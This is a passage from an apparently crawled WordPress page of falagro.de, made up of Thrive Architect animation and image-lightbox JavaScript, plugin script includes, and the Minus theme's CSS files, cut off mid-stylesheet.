	return cls.split( ' ' ).filter( function ( item ) {
		return item.indexOf( 'tve_anim_' ) === 0;
	} ).join( ' ' );
} ).addClass( 'tve_anim_' + config.anim ).removeClass( 'tve_anim_start' );
if ( config.loop ) {
	setTimeout( function () {
		$at.addClass( 'tve_anim_start' );
	}, hadAnimStart ? 50 : 0 );
	if ( trigger === 'mouseover' ) {
		$element.one( 'mouseleave', function () {
			$at.removeClass( 'tve_anim_start' );
		} );
	}
	if ( trigger === 'tve-viewport' ) {
		$element.one( 'tve-viewport-leave', function () {
			/**
			 * double check for viewport
			 * animation in animation triggers weird behaviors
			 */
			if ( ! TCB_Front.isInViewport( $element ) ) {
				$at.removeClass( 'tve_anim_start' );
			}
		} );
	}
} else {
	setTimeout( function () {
		$at.addClass( 'tve_anim_start' );
	}, 50 );
}
return false;
};window.TVE_Event_Manager_Registered_Callbacks.thrive_zoom = function(trigger,action,config){var $target = jQuery( this ),
	offset = $target.offset(),
	target_w = $target.outerWidth(),
	target_h = $target.outerHeight(),
	$element = $target,
	sameImage = ( config.url && $element.attr( 'src' ) && $element.attr( 'src' ) === config.url ) || ( config.id && $element.attr( 'data-id' ) && $element.attr( 'data-id' ) == config.id );
if ( config.id ) {
	$fullSize = jQuery( "#tcb-image-zoom-" + config.id + " img" );
	if ( $fullSize.length ) {
		$element = $fullSize;
	}
}
/* If it is the same img but set from Anim&Action work like Open full size image on click*/
if ( ! sameImage || ( sameImage && config.sizeChanged ) ) {
	if ( config.id ) {
		$element = jQuery( "#tcb-image-zoom-" + config.id + " img" )
	} else if ( $element.find( "img" ).length ) {
		$element = $element.find( "img" )
	}
}
$element = $element.first();

var imageSrc = $element.attr( "data-opt-src" ) || $element.attr( "src" ),
	imgAlt = $target.attr( 'alt' ) || '',
	$lightbox = jQuery( '#tve_zoom_lightbox' ),
	$overlay = jQuery( '#tve_zoom_overlay' ),
	windowWidth = window.innerWidth,
	windowHeight = window.innerHeight,
	img_size = $element.data( "tve-zoom-clone" ),
	resizeScale = windowWidth < 600 ? 0.8 : 0.9;

if ( imageSrc.indexOf( 'data:image' ) !== - 1 && $element.attr( 'data-src' ) ) {
	imageSrc = $element.attr( 'data-src' );
}

/**
 * Force lazy load of the image
 */
if ( window.lazySizes ) {
	lazySizes.loader.unveil( $element[ 0 ] );
}

if ( typeof img_size === 'undefined' ) {
	var $clone = $element.clone()
	                     .css( {
		                     position: "absolute",
		                     width: "",
		                     height: "",
		                     left: "-8000px",
		                     top: "-8000px"
	                     } ).removeAttr( "width height" );
	$clone.appendTo( "body" );
	/**
	 * `.one()` ensures this will not get executed multiple times.
	 */
	$clone.one( 'load', function () {
		var $parent = $element.parent(),
			height = parseFloat( $element.attr( 'data-init-height' ) ) || parseFloat( $element.attr( 'height' ) || $element.height() ),
			width = parseFloat( $element.attr( 'data-init-width' ) ) || parseFloat( $element.attr( 'width' ) || $element.width() );

		/**
		 * If we cant get the size try to make the parent visible until we get img props
		 */
		if ( ! ( height && width ) ) {
			$parent.css( {display: 'block', visibility: 'hidden'} );
			height = $element.height();
			width = $element.width();
			$parent.css( {display: 'none', visibility: ''} );
		}

		img_size = {
			"originalWidth": width,
			"width": width,
			"originalHeight": height,
			"height": height
		};

		if ( img_size.originalWidth > windowWidth * resizeScale || img_size.originalHeight > windowHeight * resizeScale ) {
			var widthPercent = img_size.originalWidth / windowWidth,
				heightPercent = img_size.originalHeight / windowHeight;

			img_size.width = ( ( widthPercent > heightPercent ) ? ( windowWidth * resizeScale ) : ( windowHeight * resizeScale * ( img_size.originalWidth / img_size.originalHeight ) ) );
			img_size.height = ( ( widthPercent > heightPercent ) ? ( windowWidth * resizeScale * ( img_size.originalHeight / img_size.originalWidth ) ) : ( windowHeight * resizeScale ) );

			img_size.width += 30;
			img_size.height += 30;
		}

		$element.data( "tve-zoom-clone", img_size );

		show_lightbox();
	} );
	/**
	 * Firefox doesnt trigger load event for the clone when is open full size image
	 */
	if ( TCB_Front.browser.mozilla && ( sameImage || typeof sameImage === 'undefined' ) ) {
		$clone.trigger( 'load' );
	} else if ( imageSrc.includes( '.optimole.com/' ) ) {
		/**
		 * Optimole w/ lazy-load will actually trigger loading of this image URL earlier.
		 * Image is already loaded at this point. Just need to trigger the load event manually
		 */
		$clone.trigger( 'load' );
	} else {
		/**
		 * Finally, some failsafe mechanism, trigger the load event with a delay. There have been cases reported where it does not "always" work.
		 */
		setTimeout( function () {
			$clone.trigger( 'load' );
		}, 500 );
	}
} else {
	show_lightbox();
}


function show_lightbox() {

	if ( $lightbox.length ) {
		$lightbox.show();
	} else {
		$lightbox = jQuery( "<div id='tve_zoom_lightbox'><div class='tve_close_lb thrv-svg-icon'>" + TCB_Front.icons.get('cross') + "</div><div id='tve_zoom_image_content'></div></div>" )
			.appendTo( 'body' );
		$overlay = jQuery( "<div id='tve_zoom_overlay'></div>" ).hide()
		                                                        .appendTo( 'body' );
		var tve_close_lb = function () {
			$lightbox.hide();
			$overlay.hide();
		};
		/* set listeners for closing the lightbox */
		jQuery( document ).on( "click", ".tve_close_lb", tve_close_lb );
		jQuery( document ).on( "click", "#tve_zoom_overlay", tve_close_lb );
		jQuery( document ).on( "keyup", function ( e ) {
			if ( e.keyCode == 27 ) {
				tve_close_lb();
			}
		} );

		jQuery( window ).resize( function () {
			var _sizes = $lightbox.data( "data-sizes" ),
				windowWidth = window.innerWidth,
				windowHeight = window.innerHeight,
				resizeScale = windowWidth < 600 ? 0.8 : 0.9;

			if ( _sizes.originalWidth > windowWidth * resizeScale || _sizes.originalHeight > windowHeight * resizeScale ) {
				var widthPercent = _sizes.originalWidth / windowWidth,
					heightPercent = _sizes.originalHeight / windowHeight;

				_sizes.width = ( ( widthPercent > heightPercent ) ? ( windowWidth * resizeScale ) : ( windowHeight * resizeScale * ( _sizes.originalWidth / _sizes.originalHeight ) ) );
				_sizes.height = ( ( widthPercent > heightPercent ) ? ( windowWidth * resizeScale * ( _sizes.originalHeight / _sizes.originalWidth ) ) : ( windowHeight * resizeScale ) );
			}

			$lightbox.width( _sizes.width );


			$lightbox.css( "margin-left", - ( _sizes.width + 30 ) / 2 );
			$lightbox.css( "margin-top", - ( _sizes.height + 30 ) / 2 );
		} );
	}

	$lightbox.data( "data-sizes", img_size );

	jQuery( "#tve_zoom_image_content" ).html( "<img src='" + imageSrc + "' alt='" + imgAlt + "'/>" );

	$lightbox.css( {
		left: offset.left + target_w / 2,
		top: offset.top + target_h / 2,
		marginLeft: 0,
		marginTop: 0,
		width: 0,
		opacity: 0
	} ).animate( {
		opacity: 1,
		left: '50%',
		top: '50%',
		marginLeft: - ( img_size.width + 30 ) / 2,
		marginTop: - ( img_size.height + 30 ) / 2,
		width: img_size.width
	}, 150 );
	$overlay.fadeIn( 150 );
}

return false;};</script><script type="text/javascript">
	( function ( $ ) {
		var $window = $( window ),
			trigger_elements = function ( elements ) {
				elements.each( function () {
					var $elem = $( this ),
						lb_content = $elem.parents( '.tve_p_lb_content' ),
						ajax_content = $elem.parents( '.ajax-content' ),
						inViewport = TCB_Front.isInViewport( $elem ) || isOutsideBody( $elem ) || isAtTheBottomOfThePage( $elem );

					if ( lb_content.length ) {
						lb_content.on( 'tve.lightbox-open', function () {
							if ( ! $elem.hasClass( 'tve-viewport-triggered' ) ) {
								$elem.trigger( 'tve-viewport' ).addClass( 'tve-viewport-triggered' );
							}
						} );
						return;
					}
					if ( ajax_content.length ) {
						ajax_content.on( 'content-inserted.tcb', function () {
							if ( inViewport && ! $elem.hasClass( 'tve-viewport-triggered' ) ) {
								$elem.trigger( 'tve-viewport' ).addClass( 'tve-viewport-triggered' );
							}
						} );
						return;
					}

					if ( inViewport ) {
						$elem.trigger( 'tve-viewport' ).addClass( 'tve-viewport-triggered' );
					}
				} );
			},
			trigger_exit = function ( elements ) {
				elements.each( function () {
					var $elem = $( this );

					if ( ! ( TCB_Front.isInViewport( $elem ) || isOutsideBody( $elem ) ) ) {
						$elem.trigger( 'tve-viewport-leave' ).removeClass( 'tve-viewport-triggered' );
					}
				} );
			},
			/**
			 * Returns true if the element is located at the bottom of the page and the element is in viewport
			 */
			isAtTheBottomOfThePage = function ( $elem ) {
				return TCB_Front.isInViewport( $elem, 0 ) && $window.scrollTop() >= parseInt( $elem.offset().top + $elem.outerHeight() - window.innerHeight );
			},
			/**
			 * Check if element is always outside of the viewport, is above the top scroll
			 * @param element
			 * @returns {boolean}
			 */
			isOutsideBody = function ( element ) {
				if ( element.jquery ) {
					element = element[ 0 ];
				}

				var rect = element.getBoundingClientRect();

				/* we've scrolled maximum to the top, but the element is above */
				return window.scrollY + rect.bottom < 0;

				/* leaving this commented, can be added if more bugs appear. it checks for bottom elements
				var $window = ThriveGlobal.$j( window ),
					scrolledToBottom = $window.scrollTop() + $window.height() === ThriveGlobal.$j( document ).height();

				return ( scrolledToBottom && rect.top > ( window.innerHeight - delta ) );

				 */
			};
		$( document ).ready( function () {
			window.tar_trigger_viewport = trigger_elements;
			window.tar_trigger_exit_viewport = trigger_exit;

			let $to_test = $( '.tve_et_tve-viewport' ).removeClass('tve-viewport-triggered');
			$window.scroll( function () {
				$to_test = $( '.tve_et_tve-viewport' );
				trigger_elements( $to_test.filter( ':not(.tve-viewport-triggered)' ) );
				trigger_exit( $to_test.filter( '.tve-viewport-triggered' ) );

			} );
			setTimeout( function () {
				trigger_elements( $to_test.filter( ':not(.tve-viewport-triggered)' ) );
			}, 200 );
		} );
	} )
	( jQuery );
</script>
<div class="tcb-image-zoom" style="display: none" id="tcb-image-zoom-2361"><img width="800" height="366" src="https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1.jpg 800w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-150x69.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-300x137.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-768x351.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-38x17.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-250x114.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-219x100.jpg 219w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-1-729x334.jpg 729w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div class="tcb-image-zoom" style="display: none" id="tcb-image-zoom-2362"><img width="800" height="745" src="https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2.jpg 800w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-150x140.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-300x279.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-768x715.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-38x35.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-250x233.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-107x100.jpg 107w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-430x400.jpg 430w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-519x483.jpg 519w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-image-2-625x582.jpg 625w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div class="tcb-image-zoom" style="display: none" id="tcb-image-zoom-2366"><img width="1000" height="538" src="https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken.jpg 1000w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-150x81.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-300x161.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-768x413.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-38x20.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-250x135.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-186x100.jpg 186w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-729x392.jpg 729w, https://www.falagro.de/wp-content/uploads/2018/08/kettler-falagro-marken-878x472.jpg 878w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div class="tcb-image-zoom" style="display: none" id="tcb-image-zoom-2367"><img width="1000" height="656" src="https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa.jpg 1000w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa-150x98.jpg 150w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa-300x197.jpg 300w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa-768x504.jpg 768w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa-38x25.jpg 38w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa-250x164.jpg 250w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa-152x100.jpg 152w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa-610x400.jpg 610w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa-736x483.jpg 736w, https://www.falagro.de/wp-content/uploads/2018/08/falagro-sensa-887x582.jpg 887w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div class="tcb-image-zoom" style="display: none" id="tcb-image-zoom-2369"></div><div class="tcb-image-zoom" style="display: none" id="tcb-image-zoom-2370"></div><script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/carousel-libs.min.js?ver=10.5" id="carousel-libs-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/carousel.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_carousel-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/country.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_country-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/state.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_state-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/date-picker.min.js?ver=10.5" id="date-picker-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/datepicker.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_datepicker-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://accounts.google.com/gsi/client?ver=10.5" id="google-client-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/api.js?ver=10.5" id="google-api-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_avatar-picker-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=10.5" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_google-api-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_facebook-api-js"></script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_modal-js"></script>
<script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/www.falagro.de\/wp-admin\/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/www.falagro.de\/wp-content\/themes\/minus","translations":{"ProductDetails":"See Products"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/themes/minus/js/script.min.js?ver=6.7.1" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/www.falagro.de\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.5" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="thrive-appr-main-script-js-extra">
/* <![CDATA[ */
var ThriveApprentice = {"ajax_url":"https:\/\/www.falagro.de\/wp-admin\/admin-ajax.php","current_post_id":"2","lang":{"remove_from_fav":"Remove from Favorites","add_to_fav":"Mark as Favorite"},"progress_status":{"new":"new","started":"started","completed":"completed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.falagro.de/wp-content/themes/minus/appr/js/thrive-apprentice.js?ver=6.7.1" id="thrive-appr-main-script-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.falagro.de/wp-content/themes/minus/style.css?ver=6.7.1
body_size: 102
content:
/*
Theme Name: Minus
Theme URI: https://thrivethemes.com/
Author: Thrive Themes
Author URI: https://thrivethemes.com/
Text Domain: thrive
Description: A beautifully minimalist theme, with a design consisting mainly of typography and white space. Also comes packed with every feature you need to build the perfect blog or a fully-fledged marketing site.
Version: 2.11.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/


--- FILE ---
content_type: text/css
request_url: https://www.falagro.de/wp-content/themes/minus/appr/css/apprentice_orange.css?ver=20120208
body_size: 2022
content:
@font-face{font-family:'Open Sans';src:url("../../thrive-dashboard/css/font/OpenSans.ttf") format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'Roboto Slab';src:url("../../fonts/RobotoSlab.ttf") format("truetype");font-weight:normal;font-style:normal}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}@keyframes spinning-circles{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinning-circles{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.fwI{margin:0 0 20px 20px}.apc .apl{cursor:pointer;margin-bottom:30px}.apc .apl p{font-size:1.733em}.apc .apl p a{color:#181818;text-decoration:none}.apc .apl:hover p{background:#faeacd}.apc .apl:hover p a{color:#e58406}.apc .apl:hover .api{height:58px;margin-top:-29px;width:58px;z-index:3}.apc .apl:hover .api .awe{font-size:38px;line-height:58px}.apc .api{border-radius:50%;background:#e58406}.apc .api .awe{color:#fff}.apl{display:block;height:100%;position:relative}.apl p{display:inline-block;font-weight:300;padding-left:70px;width:80%}.cnt .apl p{margin-bottom:0px}.api{cursor:pointer;display:inline-block;height:45px;position:absolute;left:0px;top:50%;margin-top:-23px;text-align:center;width:45px}.api .awe{font-size:29px;line-height:43px}.apd p{font-size:1.067em}.apd p a{color:#e58406;text-decoration:none}.apd .apl{border-top:1px solid #e58406;padding:15px 0px}.apd .apl:first-child{border-top:none}.apd .apl:hover{background:#faeacd}.apw{border-radius:1px;border:1px solid #ededed;border-top:0}.apw.olv .apw-i .ali{padding-left:55px}.apw .apw-i .ali{padding-left:30px}.apw .apw-i .apws .ali{padding-left:55px;position:relative}.apw a{border-top:1px solid #ededed}.apw div a{color:#e58406;display:block;font-size:.933em;padding:15px}.apw div a:hover{background:#ededed;font-weight:700;font-style:italic}.apw div a:hover:after,.apw div a:hover:before{font-style:normal;font-weight:400}.apw div a.ali{position:relative}.apw div a.ali:after{color:#cccccc;float:right}.apw div a.ali:before{color:#e58406;position:absolute;left:30px;top:15px}.apw div a.ali:after,.apw div a.ali:before{font-family:'FontAwesome';font-size:15px}.apw div a.opn span{display:block;height:30px;margin:auto 0;position:absolute;right:0;top:0;bottom:0;width:30px}.apw div a.opn span:after{color:#cccccc;content:'\f078';line-height:30px;font-family:'FontAwesome';font-style:normal}.apw div a.cls span:after{color:#cccccc;content:'\f077';display:block;height:30px;font-family:'FontAwesome';font-style:normal;margin:auto 0;position:absolute;right:0;top:0;bottom:0;width:30px}.apw div a.ald:before{content:'\f00c'}.apw div a.alp:before{content:'\f040'}.apw div a.alc:before{content:'\f0f6'}.apw div a.spn:before{animation-timing-function:linear;-webkit-animation-timing-function:linear;animation-duration:5s;-webkit-animation-duration:5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;animation-name:spinning-circles;-webkit-animation-name:spinning-circles;border-radius:50%;box-shadow:#e58406 0 -6px 0 0,#e58406 4px -4px 0 0,#e58406 6px 0 0 0,#e58406 4px 4px 0 0,#e58406 0 6px 0 0,#e58406 -4px 4px 0 0,#e58406 -6px 0 0 0,#e58406 -4px -4px 0 0;content:'';height:4px;margin-top:8px;margin-right:20px;width:4px}.amt{margin-top:25px;margin-bottom:10px}.amt a{color:#181818}.apwl .apwl{position:relative}.apwl .apwl:before{content:'\f105';color:#e58406;display:block;font-family:'FontAwesome';height:15px;position:absolute;left:30px;top:1.25em}.apwl .apwl a{padding-left:40px}.acl{border-radius:1px;background:#fffef0;border:1px solid #faf8d7;margin:30px 0px;padding:15px}.acl input[type="checkbox"]{display:none}.acl input[type="checkbox"]+label div{border-radius:2px;background:none;border:1px solid #aeaeae;cursor:pointer;float:left;height:21px;margin-bottom:2px;margin-right:10px;padding:2px;vertical-align:middle;position:relative;width:21px}.acl input[type="checkbox"]+label div a{opacity:0;height:0px}.acl input[type="checkbox"]:checked+label a{display:block;height:20px;opacity:1;transform:scale(0.8)}.acl input[type="checkbox"]:checked+label a:before{content:'\f00c';color:#e58406;font-family:FontAwesome;position:absolute;height:20px;font-size:20px;top:2px;left:3px}.acl input[type="checkbox"]:checked+label a:active:before{opacity:0.1;transform:scale(1.2);z-index:100}.acl label span{color:#181818;display:block;font-size:16px;line-height:27px}.fav{margin-top:30px}.fav 